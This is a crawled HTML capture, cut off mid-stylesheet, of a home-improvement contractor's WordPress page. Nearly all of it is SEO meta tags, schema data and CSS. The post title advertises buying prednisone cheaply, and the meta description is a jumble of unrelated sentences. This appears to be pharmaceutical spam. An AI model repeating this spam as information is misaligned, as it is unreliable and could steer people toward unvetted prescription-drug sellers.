

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/
body_size: 28438
content:
<!doctype html>
<html lang="en-US" itemscope="itemscope" itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Where To Buy Prednisone In Usa. Cheap Generic Drugs - Home Improvement Contractor</title>
	<link rel="canonical" href="https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where To Buy Prednisone In Usa. Cheap Generic Drugs - Home Improvement Contractor" />
	<meta property="og:description" content="Rating 4.8 stars, based on 56 comments Buy Prednisone By Mail. Discount Price You even missed your fantasy football draft for her and that used to be your Christmas day. The judgments of the circuit court are affirmed. Kalina, who was a..." />
	<meta property="og:url" content="https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/" />
	<meta property="og:site_name" content="Home Improvement Contractor" />
	<meta property="article:published_time" content="2021-08-24T12:06:19+00:00" />
	<meta property="article:modified_time" content="2021-08-24T12:06:20+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/#article","isPartOf":{"@id":"https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/"},"author":{"name":"admin","@id":"https://evaluhomes.com/#/schema/person/42bbcf0d8019ffadf49a0ae457358d47"},"headline":"Where To Buy Prednisone In Usa. Cheap Generic Drugs","datePublished":"2021-08-24T12:06:19+00:00","dateModified":"2021-08-24T12:06:20+00:00","mainEntityOfPage":{"@id":"https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/"},"wordCount":1889,"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/","url":"https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/","name":"Where To Buy Prednisone In Usa. Cheap Generic Drugs - Home Improvement Contractor","isPartOf":{"@id":"https://evaluhomes.com/#website"},"datePublished":"2021-08-24T12:06:19+00:00","dateModified":"2021-08-24T12:06:20+00:00","author":{"@id":"https://evaluhomes.com/#/schema/person/42bbcf0d8019ffadf49a0ae457358d47"},"breadcrumb":{"@id":"https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/"]}]},{"@type":"BreadcrumbList","@id":"https://evaluhomes.com/2021/08/24/where-to-buy-prednisone-in-usa-cheap-generic-drugs/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://evaluhomes.com/"},{"@type":"ListItem","position":2,"name":"Where To Buy Prednisone In Usa. Cheap Generic Drugs"}]},{"@type":"WebSite","@id":"https://evaluhomes.com/#website","url":"https://evaluhomes.com/","name":"My Blog","description":"Home Remodeling","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://evaluhomes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://evaluhomes.com/#/schema/person/42bbcf0d8019ffadf49a0ae457358d47","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://evaluhomes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2cd6fd12680eea0743e37c1bdc618ae32372d671bd359e355486ebc39063c130?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2cd6fd12680eea0743e37c1bdc618ae32372d671bd359e355486ebc39063c130?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://evaluhomes.com"],"url":"https://evaluhomes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Contractor &raquo; Feed" href="https://evaluhomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Improvement Contractor &raquo; Comments Feed" href="https://evaluhomes.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://evaluhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevaluhomes.com%2F2021%2F08%2F24%2Fwhere-to-buy-prednisone-in-usa-cheap-generic-drugs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://evaluhomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fevaluhomes.com%2F2021%2F08%2F24%2Fwhere-to-buy-prednisone-in-usa-cheap-generic-drugs%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://evaluhomes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #004a8e;--wp--preset--color--secondary: #00BC87;--wp--preset--color--bblack: var(--wp--preset--color--black);--wp--preset--color--wwhite: #ffffff;--wp--preset--color--link: #112437;--wp--preset--color--linkhover: #004a8e;--wp--preset--color--success: #28a745;--wp--preset--color--error: #e42032;--wp--preset--color--foreground: #005048;--wp--preset--color--tertiary: #005048;--wp--preset--color--triadic: #005048;--wp--preset--color--yellow: #FFB539;--wp--preset--color--shadowopacity: #003432a6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-secondary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--vertical-secondary-to-success: linear-gradient(to bottom,var(--wp--preset--color--secondary) 0%,var(--wp--preset--color--success) 100%);--wp--preset--gradient--vertical-primary-to-foreground: linear-gradient(to bottom,var(--wp--preset--color--primary) 0%,var(--wp--preset--color--foreground) 100%);--wp--preset--gradient--vertical-tertiary-to-primary: linear-gradient(to bottom,var(--wp--preset--color--tertiary) 0%,var(--wp--preset--color--primary) 100%);--wp--preset--gradient--diagonal-primary-to-triadic: linear-gradient(to bottom right,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--triadic) 100%);--wp--preset--gradient--diagonal-secondary-to-tertiary-left: linear-gradient(to bottom left,var(--wp--preset--color--secondary) 30%,var(--wp--preset--color--tertiary) 70%);--wp--preset--font-size--small: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.471), 18px);--wp--preset--font-size--medium: clamp(18px, 1.125rem + ((1vw - 3.2px) * 0.706), 24px);--wp--preset--font-size--large: clamp(28px, 1.75rem + ((1vw - 3.2px) * 0.471), 32px);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xsmall: clamp(12px, 0.75rem + ((1vw - 3.2px) * 0.471), 16px);--wp--preset--font-size--xmedium: clamp(24px, 1.5rem + ((1vw - 3.2px) * 0.471), 28px);--wp--preset--font-size--xlarge: clamp(32px, 2rem + ((1vw - 3.2px) * 0.471), 36px);--wp--preset--font-size--xxlarge: clamp(36px, 2.25rem + ((1vw - 3.2px) * 0.471), 40px);--wp--preset--font-size--xxxlarge: clamp(40px, 2.5rem + ((1vw - 3.2px) * 0.471), 44px);--wp--preset--font-size--huge: clamp(44px, 2.75rem + ((1vw - 3.2px) * 0.471), 48px);--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--poppins: 'Poppins', sans-serif;--wp--preset--font-family--oswold: 'Oswald', sans-serif;--wp--preset--font-family--lato: 'Lato', sans-serif;--wp--preset--font-family--opensans: 'Open Sans', sans-serif;--wp--preset--font-family--robotocondensed: 'Roboto Condensed', sans-serif;--wp--preset--font-family--arizonia: 'Arizonia', sans-serif;--wp--preset--font-family--exo: 'Exo', sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--preset--shadow--sm: 0 1px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--md: 0 2px 25px var(--wp--preset--color--shadowopacity), 0 2px 20px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--lg: 0 3px 30px var(--wp--preset--color--shadowopacity), 0 3px 30px var(--wp--preset--color--shadowopacity);--wp--preset--shadow--xl: 0 4px 35px var(--wp--preset--color--shadowopacity), 0 4px 40px var(--wp--preset--color--shadowopacity);--wp--custom--typography--font-weight--light: 300;--wp--custom--typography--font-weight--normal: 400;--wp--custom--typography--font-weight--medium: 500;--wp--custom--typography--font-weight--semi-bold: 600;--wp--custom--typography--font-weight--bold: 700;--wp--custom--typography--font-weight--extra-bold: 900;--wp--custom--gap--baseline: 15px;--wp--custom--gap--horizontal: min(30px, 5vw);--wp--custom--gap--vertical: min(30px, 5vw);}:root { --wp--style--global--content-size: 950px;--wp--style--global--wide-size: 1170px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--poppins);font-size: var(--wp--preset--font-size--small);font-weight: var(--wp--custom--typography--font-weight--normal);line-height: 1.6;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--primary);text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--secondary);}h1, h2, h3, h4, h5, h6{color: var(--wp--preset--color--black);font-family: var(--wp--preset--font-family--loto);font-weight: var(--wp--custom--typography--font-weight--semi-bold);line-height: 1.4;}h1{font-size: var(--wp--preset--font-size--xlarge);}h2{font-size: var(--wp--preset--font-size--large);}h3{font-size: var(--wp--preset--font-size--xmedium);}h4{font-size: var(--wp--preset--font-size--medium);}h5{font-size: 20px;line-height: 1.5;}h6{font-size: var(--wp--preset--font-size--small);line-height: 1.6;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--secondary);}:root :where(.wp-element-caption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-gallery figcaption, .wp-block-image figcaption, .wp-block-table figcaption, .wp-block-video figcaption){font-family: var(--wp--preset--font-family--lato);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-bblack-color{color: var(--wp--preset--color--bblack) !important;}.has-wwhite-color{color: var(--wp--preset--color--wwhite) !important;}.has-link-color{color: var(--wp--preset--color--link) !important;}.has-linkhover-color{color: var(--wp--preset--color--linkhover) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-error-color{color: var(--wp--preset--color--error) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-triadic-color{color: var(--wp--preset--color--triadic) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-color{color: var(--wp--preset--color--shadowopacity) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-bblack-background-color{background-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-background-color{background-color: var(--wp--preset--color--wwhite) !important;}.has-link-background-color{background-color: var(--wp--preset--color--link) !important;}.has-linkhover-background-color{background-color: var(--wp--preset--color--linkhover) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-error-background-color{background-color: var(--wp--preset--color--error) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-background-color{background-color: var(--wp--preset--color--triadic) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-background-color{background-color: var(--wp--preset--color--shadowopacity) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-bblack-border-color{border-color: var(--wp--preset--color--bblack) !important;}.has-wwhite-border-color{border-color: var(--wp--preset--color--wwhite) !important;}.has-link-border-color{border-color: var(--wp--preset--color--link) !important;}.has-linkhover-border-color{border-color: var(--wp--preset--color--linkhover) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-error-border-color{border-color: var(--wp--preset--color--error) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-triadic-border-color{border-color: var(--wp--preset--color--triadic) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-shadowopacity-border-color{border-color: var(--wp--preset--color--shadowopacity) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-primary) !important;}.has-vertical-secondary-to-success-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-success) !important;}.has-vertical-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--vertical-primary-to-foreground) !important;}.has-vertical-tertiary-to-primary-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-primary) !important;}.has-diagonal-primary-to-triadic-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-triadic) !important;}.has-diagonal-secondary-to-tertiary-left-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-tertiary-left) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xsmall-font-size{font-size: var(--wp--preset--font-size--xsmall) !important;}.has-xmedium-font-size{font-size: 